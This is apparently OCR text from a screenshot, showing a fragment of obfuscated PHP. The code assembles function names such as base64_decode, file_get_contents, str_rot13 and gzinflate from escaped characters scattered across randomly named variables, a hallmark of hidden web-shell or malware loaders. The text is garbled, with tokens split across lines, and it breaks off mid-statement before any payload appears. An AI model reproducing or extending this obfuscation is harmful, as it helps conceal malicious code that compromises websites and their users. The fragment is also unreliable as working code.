
41a3
.=
"\162"
;
$of9a20dd
.=
"\61"
;
$na13aed3
.=
"\1
45"
;
$veed41a3
.=
"\143"
;
$wbcd6d95
.=
"\x65"
;
$te1
59ffe
.=
"\145"
;
$r26ad140
.=
"\156"
;
$udfb358e
.
=
"\x5f"
;
$q82c026f
.=
"\x6c"
;
$uc70d243
.=
"\x6
7"
;
$wbcd6d95
.=
"\x74"
;
$te159ffe
.=
"\x5f"
;
$udfb
358e
.=
"\162"
;
$na13aed3
.=
"\66"
;
$r26ad140
.=
"\x
66"
;
$q82c026f
.=
"\157"
;
$veed41a3
.=
"\x6d"
;
$uc7
0d243
.=
"\x5f"
;
$udfb358e
.=
"\157"
;
$r26ad140
.
=
"\154"
;
$te159ffe
.=
"\x67"
;
$na13aed3
.=
"\x3
4"
;
$veed41a3
.=
"\160"
;
$q82c026f
.=
"\144"
;
$uc70
d243
.=
"\x72"
;
$r26ad140
.=
"\141"
;
$q82c026f
.
=
"\145"
;
$na13aed3
.=
"\x5f"
;
$te159ffe
.=
"\x6
5"
;
$uc70d243
.=
"\145"
;
$udfb358e
.=
"\164"
;
$udfb
358e
.=
"\61"
;
$r26ad140
.=
"\x74"
;
$na13aed3
.=
"\1
44"
;
$te159ffe
.=
"\164"
;
$uc70d243
.=
"\x70"
;
$uc7
0d243
.=
"\x6c"
;
$udfb358e
.=
"\63"
;
$na13aed3
.
=
"\145"
;
$te159ffe
.=
"\137"
;
$r26ad140
.=
"\14
5"
;
$na13aed3
.=
"\143"
;
$uc70d243
.=
"\x61"
;
$te15
9ffe
.=
"\x63"
;
$na13aed3
.=
"\x6f"
;
$te159ffe
.
=
"\x6f"
;
$uc70d243
.=
"\x63"
;
$na13aed3
.=
"\x6
4"
;
$te159ffe
.=
"\x6e"
;
$uc70d243
.=
"\x65"
;
$na13
aed3
.=
"\x65"
;
$te159ffe
.=
"\164"
;
$te159ffe
.
=
"\145"
;
$te159ffe
.=
"\156"
;
$te159ffe
.=
"\x7
4"
;
$te159ffe
.=
"\163"
;
$d9a6f552
=
$q82c026f
(
"\x